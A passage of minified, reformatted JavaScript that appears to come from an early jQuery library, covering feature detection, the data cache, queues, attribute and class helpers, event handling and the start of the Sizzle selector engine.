                c.boxModel = c.support.boxModel = k.offsetWidth === 2;
                s.body.removeChild(k).style.display = "none"
            });
            a = function(k) {
                var n =
                    s.createElement("div");
                k = "on" + k;
                var r = k in n;
                if (!r) {
                    n.setAttribute(k, "return;");
                    r = typeof n[k] === "function"
                }
                return r
            };
            c.support.submitBubbles = a("submit");
            c.support.changeBubbles = a("change");
            a = b = d = e = j = null
        }
    })();
    c.props = {
        "for": "htmlFor",
        "class": "className",
        readonly: "readOnly",
        maxlength: "maxLength",
        cellspacing: "cellSpacing",
        rowspan: "rowSpan",
        colspan: "colSpan",
        tabindex: "tabIndex",
        usemap: "useMap",
        frameborder: "frameBorder"
    };
    var G = "jQuery" + J(),
        Ya = 0,
        za = {};
    c.extend({
        cache: {},
        expando: G,
        noData: {
            embed: true,
            object: true,
            applet: true
        },
        data: function(a, b, d) {
            if (!(a.nodeName && c.noData[a.nodeName.toLowerCase()])) {
                a = a == A ? za : a;
                var f = a[G],
                    e = c.cache;
                if (!f && typeof b === "string" && d === w) return null;
                f || (f = ++Ya);
                if (typeof b === "object") {
                    a[G] = f;
                    e[f] = c.extend(true, {}, b)
                } else if (!e[f]) {
                    a[G] = f;
                    e[f] = {}
                }
                a = e[f];
                if (d !== w) a[b] = d;
                return typeof b === "string" ? a[b] : a
            }
        },
        removeData: function(a, b) {
            if (!(a.nodeName && c.noData[a.nodeName.toLowerCase()])) {
                a = a == A ? za : a;
                var d = a[G],
                    f = c.cache,
                    e = f[d];
                if (b) {
                    if (e) {
                        delete e[b];
                        c.isEmptyObject(e) && c.removeData(a)
                    }
                } else {
                    if (c.support.deleteExpando) delete a[c.expando];
                    else a.removeAttribute && a.removeAttribute(c.expando);
                    delete f[d]
                }
            }
        }
    });
    c.fn.extend({
        data: function(a, b) {
            if (typeof a === "undefined" && this.length) return c.data(this[0]);
            else if (typeof a === "object") return this.each(function() {
                c.data(this, a)
            });
            var d = a.split(".");
            d[1] = d[1] ? "." + d[1] : "";
            if (b === w) {
                var f = this.triggerHandler("getData" + d[1] + "!", [d[0]]);
                if (f === w && this.length) f = c.data(this[0], a);
                return f === w && d[1] ? this.data(d[0]) : f
            } else return this.trigger("setData" + d[1] + "!", [d[0], b]).each(function() {
                c.data(this,
                    a, b)
            })
        },
        removeData: function(a) {
            return this.each(function() {
                c.removeData(this, a)
            })
        }
    });
    c.extend({
        queue: function(a, b, d) {
            if (a) {
                b = (b || "fx") + "queue";
                var f = c.data(a, b);
                if (!d) return f || [];
                if (!f || c.isArray(d)) f = c.data(a, b, c.makeArray(d));
                else f.push(d);
                return f
            }
        },
        dequeue: function(a, b) {
            b = b || "fx";
            var d = c.queue(a, b),
                f = d.shift();
            if (f === "inprogress") f = d.shift();
            if (f) {
                b === "fx" && d.unshift("inprogress");
                f.call(a, function() {
                    c.dequeue(a, b)
                })
            }
        }
    });
    c.fn.extend({
        queue: function(a, b) {
            if (typeof a !== "string") {
                b = a;
                a = "fx"
            }
            if (b ===
                w) return c.queue(this[0], a);
            return this.each(function() {
                var d = c.queue(this, a, b);
                a === "fx" && d[0] !== "inprogress" && c.dequeue(this, a)
            })
        },
        dequeue: function(a) {
            return this.each(function() {
                c.dequeue(this, a)
            })
        },
        delay: function(a, b) {
            a = c.fx ? c.fx.speeds[a] || a : a;
            b = b || "fx";
            return this.queue(b, function() {
                var d = this;
                setTimeout(function() {
                    c.dequeue(d, b)
                }, a)
            })
        },
        clearQueue: function(a) {
            return this.queue(a || "fx", [])
        }
    });
    var Aa = /[\n\t]/g,
        ca = /\s+/,
        Za = /\r/g,
        $a = /href|src|style/,
        ab = /(button|input)/i,
        bb = /(button|input|object|select|textarea)/i,
        cb = /^(a|area)$/i,
        Ba = /radio|checkbox/;
    c.fn.extend({
        attr: function(a, b) {
            return X(this, a, b, true, c.attr)
        },
        removeAttr: function(a) {
            return this.each(function() {
                c.attr(this, a, "");
                this.nodeType === 1 && this.removeAttribute(a)
            })
        },
        addClass: function(a) {
            if (c.isFunction(a)) return this.each(function(n) {
                var r = c(this);
                r.addClass(a.call(this, n, r.attr("class")))
            });
            if (a && typeof a === "string")
                for (var b = (a || "").split(ca), d = 0, f = this.length; d < f; d++) {
                    var e = this[d];
                    if (e.nodeType === 1)
                        if (e.className) {
                            for (var j = " " + e.className + " ",
                                    i = e.className, o = 0, k = b.length; o < k; o++)
                                if (j.indexOf(" " + b[o] + " ") < 0) i += " " + b[o];
                            e.className = c.trim(i)
                        } else e.className = a
                }
            return this
        },
        removeClass: function(a) {
            if (c.isFunction(a)) return this.each(function(k) {
                var n = c(this);
                n.removeClass(a.call(this, k, n.attr("class")))
            });
            if (a && typeof a === "string" || a === w)
                for (var b = (a || "").split(ca), d = 0, f = this.length; d < f; d++) {
                    var e = this[d];
                    if (e.nodeType === 1 && e.className)
                        if (a) {
                            for (var j = (" " + e.className + " ").replace(Aa, " "), i = 0, o = b.length; i < o; i++) j = j.replace(" " + b[i] + " ",
                                " ");
                            e.className = c.trim(j)
                        } else e.className = ""
                }
            return this
        },
        toggleClass: function(a, b) {
            var d = typeof a,
                f = typeof b === "boolean";
            if (c.isFunction(a)) return this.each(function(e) {
                var j = c(this);
                j.toggleClass(a.call(this, e, j.attr("class"), b), b)
            });
            return this.each(function() {
                if (d === "string")
                    for (var e, j = 0, i = c(this), o = b, k = a.split(ca); e = k[j++];) {
                        o = f ? o : !i.hasClass(e);
                        i[o ? "addClass" : "removeClass"](e)
                    } else if (d === "undefined" || d === "boolean") {
                        this.className && c.data(this, "__className__", this.className);
                        this.className =
                            this.className || a === false ? "" : c.data(this, "__className__") || ""
                    }
            })
        },
        hasClass: function(a) {
            a = " " + a + " ";
            for (var b = 0, d = this.length; b < d; b++)
                if ((" " + this[b].className + " ").replace(Aa, " ").indexOf(a) > -1) return true;
            return false
        },
        val: function(a) {
            if (a === w) {
                var b = this[0];
                if (b) {
                    if (c.nodeName(b, "option")) return (b.attributes.value || {}).specified ? b.value : b.text;
                    if (c.nodeName(b, "select")) {
                        var d = b.selectedIndex,
                            f = [],
                            e = b.options;
                        b = b.type === "select-one";
                        if (d < 0) return null;
                        var j = b ? d : 0;
                        for (d = b ? d + 1 : e.length; j < d; j++) {
                            var i =
                                e[j];
                            if (i.selected) {
                                a = c(i).val();
                                if (b) return a;
                                f.push(a)
                            }
                        }
                        return f
                    }
                    if (Ba.test(b.type) && !c.support.checkOn) return b.getAttribute("value") === null ? "on" : b.value;
                    return (b.value || "").replace(Za, "")
                }
                return w
            }
            var o = c.isFunction(a);
            return this.each(function(k) {
                var n = c(this),
                    r = a;
                if (this.nodeType === 1) {
                    if (o) r = a.call(this, k, n.val());
                    if (typeof r === "number") r += "";
                    if (c.isArray(r) && Ba.test(this.type)) this.checked = c.inArray(n.val(), r) >= 0;
                    else if (c.nodeName(this, "select")) {
                        var u = c.makeArray(r);
                        c("option", this).each(function() {
                            this.selected =
                                c.inArray(c(this).val(), u) >= 0
                        });
                        if (!u.length) this.selectedIndex = -1
                    } else this.value = r
                }
            })
        }
    });
    c.extend({
        attrFn: {
            val: true,
            css: true,
            html: true,
            text: true,
            data: true,
            width: true,
            height: true,
            offset: true
        },
        attr: function(a, b, d, f) {
            if (!a || a.nodeType === 3 || a.nodeType === 8) return w;
            if (f && b in c.attrFn) return c(a)[b](d);
            f = a.nodeType !== 1 || !c.isXMLDoc(a);
            var e = d !== w;
            b = f && c.props[b] || b;
            if (a.nodeType === 1) {
                var j = $a.test(b);
                if (b in a && f && !j) {
                    if (e) {
                        b === "type" && ab.test(a.nodeName) && a.parentNode && c.error("type property can't be changed");
                        a[b] = d
                    }
                    if (c.nodeName(a, "form") && a.getAttributeNode(b)) return a.getAttributeNode(b).nodeValue;
                    if (b === "tabIndex") return (b = a.getAttributeNode("tabIndex")) && b.specified ? b.value : bb.test(a.nodeName) || cb.test(a.nodeName) && a.href ? 0 : w;
                    return a[b]
                }
                if (!c.support.style && f && b === "style") {
                    if (e) a.style.cssText = "" + d;
                    return a.style.cssText
                }
                e && a.setAttribute(b, "" + d);
                a = !c.support.hrefNormalized && f && j ? a.getAttribute(b, 2) : a.getAttribute(b);
                return a === null ? w : a
            }
            return c.style(a, b, d)
        }
    });
    var O = /\.(.*)$/,
        db = function(a) {
            return a.replace(/[^\w\s\.\|`]/g,
                function(b) {
                    return "\\" + b
                })
        };
    c.event = {
        add: function(a, b, d, f) {
            if (!(a.nodeType === 3 || a.nodeType === 8)) {
                if (a.setInterval && a !== A && !a.frameElement) a = A;
                var e, j;
                if (d.handler) {
                    e = d;
                    d = e.handler
                }
                if (!d.guid) d.guid = c.guid++;
                if (j = c.data(a)) {
                    var i = j.events = j.events || {},
                        o = j.handle;
                    if (!o) j.handle = o = function() {
                        return typeof c !== "undefined" && !c.event.triggered ? c.event.handle.apply(o.elem, arguments) : w
                    };
                    o.elem = a;
                    b = b.split(" ");
                    for (var k, n = 0, r; k = b[n++];) {
                        j = e ? c.extend({}, e) : {
                            handler: d,
                            data: f
                        };
                        if (k.indexOf(".") > -1) {
                            r = k.split(".");
                            k = r.shift();
                            j.namespace = r.slice(0).sort().join(".")
                        } else {
                            r = [];
                            j.namespace = ""
                        }
                        j.type = k;
                        j.guid = d.guid;
                        var u = i[k],
                            z = c.event.special[k] || {};
                        if (!u) {
                            u = i[k] = [];
                            if (!z.setup || z.setup.call(a, f, r, o) === false)
                                if (a.addEventListener) a.addEventListener(k, o, false);
                                else a.attachEvent && a.attachEvent("on" + k, o)
                        }
                        if (z.add) {
                            z.add.call(a, j);
                            if (!j.handler.guid) j.handler.guid = d.guid
                        }
                        u.push(j);
                        c.event.global[k] = true
                    }
                    a = null
                }
            }
        },
        global: {},
        remove: function(a, b, d, f) {
            if (!(a.nodeType === 3 || a.nodeType === 8)) {
                var e, j = 0,
                    i, o, k, n, r, u, z = c.data(a),
                    C = z && z.events;
                if (z && C) {
                    if (b && b.type) {
                        d = b.handler;
                        b = b.type
                    }
                    if (!b || typeof b === "string" && b.charAt(0) === ".") {
                        b = b || "";
                        for (e in C) c.event.remove(a, e + b)
                    } else {
                        for (b = b.split(" "); e = b[j++];) {
                            n = e;
                            i = e.indexOf(".") < 0;
                            o = [];
                            if (!i) {
                                o = e.split(".");
                                e = o.shift();
                                k = new RegExp("(^|\\.)" + c.map(o.slice(0).sort(), db).join("\\.(?:.*\\.)?") + "(\\.|$)")
                            }
                            if (r = C[e])
                                if (d) {
                                    n = c.event.special[e] || {};
                                    for (B = f || 0; B < r.length; B++) {
                                        u = r[B];
                                        if (d.guid === u.guid) {
                                            if (i || k.test(u.namespace)) {
                                                f == null && r.splice(B--, 1);
                                                n.remove && n.remove.call(a, u)
                                            }
                                            if (f !=
                                                null) break
                                        }
                                    }
                                    if (r.length === 0 || f != null && r.length === 1) {
                                        if (!n.teardown || n.teardown.call(a, o) === false) Ca(a, e, z.handle);
                                        delete C[e]
                                    }
                                } else
                                    for (var B = 0; B < r.length; B++) {
                                        u = r[B];
                                        if (i || k.test(u.namespace)) {
                                            c.event.remove(a, n, u.handler, B);
                                            r.splice(B--, 1)
                                        }
                                    }
                        }
                        if (c.isEmptyObject(C)) {
                            if (b = z.handle) b.elem = null;
                            delete z.events;
                            delete z.handle;
                            c.isEmptyObject(z) && c.removeData(a)
                        }
                    }
                }
            }
        },
        trigger: function(a, b, d, f) {
            var e = a.type || a;
            if (!f) {
                a = typeof a === "object" ? a[G] ? a : c.extend(c.Event(e), a) : c.Event(e);
                if (e.indexOf("!") >= 0) {
                    a.type =
                        e = e.slice(0, -1);
                    a.exclusive = true
                }
                if (!d) {
                    a.stopPropagation();
                    c.event.global[e] && c.each(c.cache, function() {
                        this.events && this.events[e] && c.event.trigger(a, b, this.handle.elem)
                    })
                }
                if (!d || d.nodeType === 3 || d.nodeType === 8) return w;
                a.result = w;
                a.target = d;
                b = c.makeArray(b);
                b.unshift(a)
            }
            a.currentTarget = d;
            (f = c.data(d, "handle")) && f.apply(d, b);
            f = d.parentNode || d.ownerDocument;
            try {
                if (!(d && d.nodeName && c.noData[d.nodeName.toLowerCase()]))
                    if (d["on" + e] && d["on" + e].apply(d, b) === false) a.result = false
            } catch (j) {}
            if (!a.isPropagationStopped() &&
                f) c.event.trigger(a, b, f, true);
            else if (!a.isDefaultPrevented()) {
                f = a.target;
                var i, o = c.nodeName(f, "a") && e === "click",
                    k = c.event.special[e] || {};
                if ((!k._default || k._default.call(d, a) === false) && !o && !(f && f.nodeName && c.noData[f.nodeName.toLowerCase()])) {
                    try {
                        if (f[e]) {
                            if (i = f["on" + e]) f["on" + e] = null;
                            c.event.triggered = true;
                            f[e]()
                        }
                    } catch (n) {}
                    if (i) f["on" + e] = i;
                    c.event.triggered = false
                }
            }
        },
        handle: function(a) {
            var b, d, f, e;
            a = arguments[0] = c.event.fix(a || A.event);
            a.currentTarget = this;
            b = a.type.indexOf(".") < 0 && !a.exclusive;
            if (!b) {
                d = a.type.split(".");
                a.type = d.shift();
                f = new RegExp("(^|\\.)" + d.slice(0).sort().join("\\.(?:.*\\.)?") + "(\\.|$)")
            }
            e = c.data(this, "events");
            d = e[a.type];
            if (e && d) {
                d = d.slice(0);
                e = 0;
                for (var j = d.length; e < j; e++) {
                    var i = d[e];
                    if (b || f.test(i.namespace)) {
                        a.handler = i.handler;
                        a.data = i.data;
                        a.handleObj = i;
                        i = i.handler.apply(this, arguments);
                        if (i !== w) {
                            a.result = i;
                            if (i === false) {
                                a.preventDefault();
                                a.stopPropagation()
                            }
                        }
                        if (a.isImmediatePropagationStopped()) break
                    }
                }
            }
            return a.result
        },
        props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),
        fix: function(a) {
            if (a[G]) return a;
            var b = a;
            a = c.Event(b);
            for (var d = this.props.length, f; d;) {
                f = this.props[--d];
                a[f] = b[f]
            }
            if (!a.target) a.target = a.srcElement || s;
            if (a.target.nodeType === 3) a.target = a.target.parentNode;
            if (!a.relatedTarget && a.fromElement) a.relatedTarget = a.fromElement === a.target ? a.toElement : a.fromElement;
            if (a.pageX == null && a.clientX != null) {
                b = s.documentElement;
                d = s.body;
                a.pageX = a.clientX + (b && b.scrollLeft || d && d.scrollLeft || 0) - (b && b.clientLeft || d && d.clientLeft || 0);
                a.pageY = a.clientY + (b && b.scrollTop ||
                    d && d.scrollTop || 0) - (b && b.clientTop || d && d.clientTop || 0)
            }
            if (!a.which && (a.charCode || a.charCode === 0 ? a.charCode : a.keyCode)) a.which = a.charCode || a.keyCode;
            if (!a.metaKey && a.ctrlKey) a.metaKey = a.ctrlKey;
            if (!a.which && a.button !== w) a.which = a.button & 1 ? 1 : a.button & 2 ? 3 : a.button & 4 ? 2 : 0;
            return a
        },
        guid: 1E8,
        proxy: c.proxy,
        special: {
            ready: {
                setup: c.bindReady,
                teardown: c.noop
            },
            live: {
                add: function(a) {
                    c.event.add(this, a.origType, c.extend({}, a, {
                        handler: oa
                    }))
                },
                remove: function(a) {
                    var b = true,
                        d = a.origType.replace(O, "");
                    c.each(c.data(this,
                        "events").live || [], function() {
                        if (d === this.origType.replace(O, "")) return b = false
                    });
                    b && c.event.remove(this, a.origType, oa)
                }
            },
            beforeunload: {
                setup: function(a, b, d) {
                    if (this.setInterval) this.onbeforeunload = d;
                    return false
                },
                teardown: function(a, b) {
                    if (this.onbeforeunload === b) this.onbeforeunload = null
                }
            }
        }
    };
    var Ca = s.removeEventListener ? function(a, b, d) {
        a.removeEventListener(b, d, false)
    } : function(a, b, d) {
        a.detachEvent("on" + b, d)
    };
    c.Event = function(a) {
        if (!this.preventDefault) return new c.Event(a);
        if (a && a.type) {
            this.originalEvent =
                a;
            this.type = a.type
        } else this.type = a;
        this.timeStamp = J();
        this[G] = true
    };
    c.Event.prototype = {
        preventDefault: function() {
            this.isDefaultPrevented = Z;
            var a = this.originalEvent;
            if (a) {
                a.preventDefault && a.preventDefault();
                a.returnValue = false
            }
        },
        stopPropagation: function() {
            this.isPropagationStopped = Z;
            var a = this.originalEvent;
            if (a) {
                a.stopPropagation && a.stopPropagation();
                a.cancelBubble = true
            }
        },
        stopImmediatePropagation: function() {
            this.isImmediatePropagationStopped = Z;
            this.stopPropagation()
        },
        isDefaultPrevented: Y,
        isPropagationStopped: Y,
        isImmediatePropagationStopped: Y
    };
    var Da = function(a) {
            var b = a.relatedTarget;
            try {
                for (; b && b !== this;) b = b.parentNode;
                if (b !== this) {
                    a.type = a.data;
                    c.event.handle.apply(this, arguments)
                }
            } catch (d) {}
        },
        Ea = function(a) {
            a.type = a.data;
            c.event.handle.apply(this, arguments)
        };
    c.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function(a, b) {
        c.event.special[a] = {
            setup: function(d) {
                c.event.add(this, b, d && d.selector ? Ea : Da, a)
            },
            teardown: function(d) {
                c.event.remove(this, b, d && d.selector ? Ea : Da)
            }
        }
    });
    if (!c.support.submitBubbles) c.event.special.submit = {
        setup: function() {
            if (this.nodeName.toLowerCase() !== "form") {
                c.event.add(this, "click.specialSubmit", function(a) {
                    var b = a.target,
                        d = b.type;
                    if ((d === "submit" || d === "image") && c(b).closest("form").length) return na("submit", this, arguments)
                });
                c.event.add(this, "keypress.specialSubmit", function(a) {
                    var b = a.target,
                        d = b.type;
                    if ((d === "text" || d === "password") && c(b).closest("form").length && a.keyCode === 13) return na("submit", this, arguments)
                })
            } else return false
        },
        teardown: function() {
            c.event.remove(this, ".specialSubmit")
        }
    };
    if (!c.support.changeBubbles) {
        var da = /textarea|input|select/i,
            ea, Fa = function(a) {
                var b = a.type,
                    d = a.value;
                if (b === "radio" || b === "checkbox") d = a.checked;
                else if (b === "select-multiple") d = a.selectedIndex > -1 ? c.map(a.options, function(f) {
                    return f.selected
                }).join("-") : "";
                else if (a.nodeName.toLowerCase() === "select") d = a.selectedIndex;
                return d
            },
            fa = function(a, b) {
                var d = a.target,
                    f, e;
                if (!(!da.test(d.nodeName) || d.readOnly)) {
                    f = c.data(d, "_change_data");
                    e = Fa(d);
                    if (a.type !== "focusout" || d.type !== "radio") c.data(d, "_change_data",
                        e);
                    if (!(f === w || e === f))
                        if (f != null || e) {
                            a.type = "change";
                            return c.event.trigger(a, b, d)
                        }
                }
            };
        c.event.special.change = {
            filters: {
                focusout: fa,
                click: function(a) {
                    var b = a.target,
                        d = b.type;
                    if (d === "radio" || d === "checkbox" || b.nodeName.toLowerCase() === "select") return fa.call(this, a)
                },
                keydown: function(a) {
                    var b = a.target,
                        d = b.type;
                    if (a.keyCode === 13 && b.nodeName.toLowerCase() !== "textarea" || a.keyCode === 32 && (d === "checkbox" || d === "radio") || d === "select-multiple") return fa.call(this, a)
                },
                beforeactivate: function(a) {
                    a = a.target;
                    c.data(a,
                        "_change_data", Fa(a))
                }
            },
            setup: function() {
                if (this.type === "file") return false;
                for (var a in ea) c.event.add(this, a + ".specialChange", ea[a]);
                return da.test(this.nodeName)
            },
            teardown: function() {
                c.event.remove(this, ".specialChange");
                return da.test(this.nodeName)
            }
        };
        ea = c.event.special.change.filters
    }
    s.addEventListener && c.each({
        focus: "focusin",
        blur: "focusout"
    }, function(a, b) {
        function d(f) {
            f = c.event.fix(f);
            f.type = b;
            return c.event.handle.call(this, f)
        }
        c.event.special[b] = {
            setup: function() {
                this.addEventListener(a,
                    d, true)
            },
            teardown: function() {
                this.removeEventListener(a, d, true)
            }
        }
    });
    c.each(["bind", "one"], function(a, b) {
        c.fn[b] = function(d, f, e) {
            if (typeof d === "object") {
                for (var j in d) this[b](j, f, d[j], e);
                return this
            }
            if (c.isFunction(f)) {
                e = f;
                f = w
            }
            var i = b === "one" ? c.proxy(e, function(k) {
                c(this).unbind(k, i);
                return e.apply(this, arguments)
            }) : e;
            if (d === "unload" && b !== "one") this.one(d, f, e);
            else {
                j = 0;
                for (var o = this.length; j < o; j++) c.event.add(this[j], d, i, f)
            }
            return this
        }
    });
    c.fn.extend({
        unbind: function(a, b) {
            if (typeof a === "object" && !a.preventDefault)
                for (var d in a) this.unbind(d, a[d]);
            else {
                d = 0;
                for (var f = this.length; d < f; d++) c.event.remove(this[d], a, b)
            }
            return this
        },
        delegate: function(a, b, d, f) {
            return this.live(b, d, f, a)
        },
        undelegate: function(a, b, d) {
            return arguments.length === 0 ? this.unbind("live") : this.die(b, null, d, a)
        },
        trigger: function(a, b) {
            return this.each(function() {
                c.event.trigger(a, b, this)
            })
        },
        triggerHandler: function(a, b) {
            if (this[0]) {
                a = c.Event(a);
                a.preventDefault();
                a.stopPropagation();
                c.event.trigger(a, b, this[0]);
                return a.result
            }
        },
        toggle: function(a) {
            for (var b = arguments, d = 1; d < b.length;) c.proxy(a, b[d++]);
            return this.click(c.proxy(a, function(f) {
                var e = (c.data(this, "lastToggle" + a.guid) || 0) % d;
                c.data(this, "lastToggle" + a.guid, e + 1);
                f.preventDefault();
                return b[e].apply(this, arguments) || false
            }))
        },
        hover: function(a, b) {
            return this.mouseenter(a).mouseleave(b || a)
        }
    });
    var Ga = {
        focus: "focusin",
        blur: "focusout",
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    };
    c.each(["live", "die"], function(a, b) {
        c.fn[b] = function(d, f, e, j) {
            var i, o = 0,
                k, n, r = j || this.selector,
                u = j ? this : c(this.context);
            if (c.isFunction(f)) {
                e = f;
                f = w
            }
            for (d = (d || "").split(" ");
                (i = d[o++]) != null;) {
                j = O.exec(i);
                k = "";
                if (j) {
                    k = j[0];
                    i = i.replace(O, "")
                }
                if (i === "hover") d.push("mouseenter" + k, "mouseleave" + k);
                else {
                    n = i;
                    if (i === "focus" || i === "blur") {
                        d.push(Ga[i] + k);
                        i += k
                    } else i = (Ga[i] || i) + k;
                    b === "live" ? u.each(function() {
                        c.event.add(this, pa(i, r), {
                            data: f,
                            selector: r,
                            handler: e,
                            origType: i,
                            origHandler: e,
                            preType: n
                        })
                    }) : u.unbind(pa(i, r), e)
                }
            }
            return this
        }
    });
    c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),
        function(a, b) {
            c.fn[b] = function(d) {
                return d ? this.bind(b, d) : this.trigger(b)
            };
            if (c.attrFn) c.attrFn[b] = true
        });
    A.attachEvent && !A.addEventListener && A.attachEvent("onunload", function() {
        for (var a in c.cache)
            if (c.cache[a].handle) try {
                c.event.remove(c.cache[a].handle.elem)
            } catch (b) {}
    });
    (function() {
        function a(g) {
            for (var h = "", l, m = 0; g[m]; m++) {
                l = g[m];
                if (l.nodeType === 3 || l.nodeType === 4) h += l.nodeValue;
                else if (l.nodeType !== 8) h += a(l.childNodes)
            }
            return h
        }

        function b(g, h, l, m, q, p) {
            q = 0;
            for (var v = m.length; q < v; q++) {
                var t = m[q];
                if (t) {
                    t = t[g];
                    for (var y = false; t;) {
                        if (t.sizcache === l) {
                            y = m[t.sizset];
                            break
                        }
                        if (t.nodeType === 1 && !p) {
                            t.sizcache = l;
                            t.sizset = q
                        }
                        if (t.nodeName.toLowerCase() === h) {
                            y = t;
                            break
                        }
                        t = t[g]
                    }
                    m[q] = y
                }
            }
        }

        function d(g, h, l, m, q, p) {
            q = 0;
            for (var v = m.length; q < v; q++) {
                var t = m[q];
                if (t) {
                    t = t[g];
                    for (var y = false; t;) {
                        if (t.sizcache === l) {
                            y = m[t.sizset];
                            break
                        }
                        if (t.nodeType === 1) {
                            if (!p) {
                                t.sizcache = l;
                                t.sizset = q
                            }
                            if (typeof h !== "string") {
                                if (t === h) {
                                    y = true;
                                    break
                                }
                            } else if (k.filter(h, [t]).length > 0) {
                                y = t;
                                break
                            }
                        }
                        t = t[g]
                    }
                    m[q] = y
                }
            }
        }
        var f = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
            e = 0,
            j = Object.prototype.toString,
            i = false,
            o = true;
        [0, 0].sort(function() {
            o = false;
            return 0
        });
        var k = function(g, h, l, m) {
            l = l || [];
            var q = h = h || s;
            if (h.nodeType !== 1 && h.nodeType !== 9) return [];
            if (!g || typeof g !== "string") return l;
            for (var p = [], v, t, y, S, H = true, M = x(h), I = g;
                (f.exec(""), v = f.exec(I)) !== null;) {
                I = v[3];
                p.push(v[1]);
                if (v[2]) {
                    S = v[3];
                    break
                }
            }
            if (p.length > 1 && r.exec(g))
                if (p.length === 2 && n.relative[p[0]]) t = ga(p[0] + p[1], h);
                else
                    for (t = n.relative[p[0]] ? [h] : k(p.shift(), h); p.length;) {
                        g = p.shift();
                        if (n.relative[g]) g += p.shift();
                        t = ga(g, t)
                    } else {
                        if (!m && p.length > 1 && h.nodeType === 9 && !M && n.match.ID.test(p[0]) && !n.match.ID.test(p[p.length - 1])) {
                            v = k.find(p.shift(), h, M);
                            h = v.expr ? k.filter(v.expr, v.set)[0] : v.set[0]
                        }
                        if (h) {
                            v = m ? {
                                expr: p.pop(),
                                set: z(m)
                            } : k.find(p.pop(), p.length === 1 && (p[0] === "~" || p[0] === "+") && h.parentNode ? h.parentNode : h, M);
                            t = v.expr ? k.filter(v.expr, v.set) : v.set;
                            if (p.length > 0) y = z(t);
                            else H = false;
                            for (; p.length;) {
                                var D = p.pop();
                                v = D;
                                if (n.relative[D]) v = p.pop();
                                else D = "";
                                if (v == null) v = h;
                                n.relative[D](y, v, M)
                            }
                        } else y = []
                    }
            y || (y = t);
            y || k.error(D ||
                g);
            if (j.call(y) === "[object Array]")
                if (H)
                    if (h && h.nodeType === 1)
                        for (g = 0; y[g] != null; g++) {
                            if (y[g] && (y[g] === true || y[g].nodeType === 1 && E(h, y[g]))) l.push(t[g])
                        } else
                            for (g = 0; y[g] != null; g++) y[g] && y[g].nodeType === 1 && l.push(t[g]);
                    else l.push.apply(l, y);
            else z(y, l);
            if (S) {
                k(S, q, l, m);
                k.uniqueSort(l)
            }
            return l
        };
        k.uniqueSort = function(g) {
            if (B) {
                i = o;
                g.sort(B);
                if (i)
                    for (var h = 1; h < g.length; h++) g[h] === g[h - 1] && g.splice(h--, 1)
            }
            return g
        };
        k.matches = function(g, h) {
            return k(g, null, null, h)
        };
        k.find = function(g, h, l) {
            var m, q;
            if (!g) return [];
            for (var p = 0, v = n.order.length; p < v; p++) {
                var t = n.order[p];
                if (q = n.leftMatch[t].exec(g)) {
                    var y = q[1];
                    q.splice(1, 1);
                    if (y.substr(y.length - 1) !== "\\") {
                        q[1] = (q[1] || "").replace(/\\/g, "");
                        m = n.find[t](q, h, l);
                        if (m != null) {
                            g = g.replace(n.match[t], "");
                            break
                        }
                    }
                }
            }
            m || (m = h.getElementsByTagName("*"));
            return {
                set: m,
                expr: g
            }
        };
        k.filter = function(g, h, l, m) {
            for (var q = g, p = [], v = h, t, y, S = h && h[0] && x(h[0]); g && h.length;) {
                for (var H in n.filter)
                    if ((t = n.leftMatch[H].exec(g)) != null && t[2]) {
                        var M = n.filter[H],
                            I, D;
                        D = t[1];
                        y = false;
                        t.splice(1, 1);
                        if (D.substr(D.length -
                                1) !== "\\") {
                            if (v === p) p = [];
                            if (n.preFilter[H])
                                if (t = n.preFilter[H](t, v, l, p, m, S)) {
                                    if (t === true) continue
                                } else y = I = true;
                            if (t)
                                for (var U = 0;
                                    (D = v[U]) != null; U++)
                                    if (D) {
                                        I = M(D, t, U, v);
                                        var Ha = m ^ !!I;
                                        if (l && I != null)
                                            if (Ha) y = true;
                                            else v[U] = false;
                                        else if (Ha) {
                                            p.push(D);
                                            y = true
                                        }
                                    }
                            if (I !== w) {
                                l || (v = p);
                                g = g.replace(n.match[H], "");
                                if (!y) return [];
                                break
                            }
                        }
                    }
                if (g === q)
                    if (y == null) k.error(g);
                    else break;
                q = g
            }
            return v
        };
        k.error = function(g) {
            throw "Syntax error, unrecognized expression: " + g;
        };
        var n = k.selectors = {
                order: ["ID", "NAME", "TAG"],
                match: {
                    ID: /#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
                    CLASS: /\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
                    NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,
                    ATTR: /\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,
                    TAG: /^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,
                    CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,
                    POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,
                    PSEUDO: /:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/
                },
                leftMatch: {},
                attrMap: {
                    "class": "className",
                    "for": "htmlFor"
                },
                attrHandle: {
                    href: function(g) {
                        return g.getAttribute("href")
                    }
                },
                relative: {
                    "+": function(g, h) {
                        var l = typeof h === "string",
                            m = l && !/\W/.test(h);
                        l = l && !m;
                        if (m) h = h.toLowerCase();
                        m = 0;
                        for (var q = g.length, p; m < q; m++)
                            if (p = g[m]) {
                                for (;
                                    (p = p.previousSibling) && p.nodeType !== 1;);
                                g[m] = l || p && p.nodeName.toLowerCase() === h ? p || false : p === h
                            }
                        l && k.filter(h, g, true)
                    },
                    ">": function(g, h) {
                        var l = typeof h === "string";
                        if (l && !/\W/.test(h)) {
                            h = h.toLowerCase();
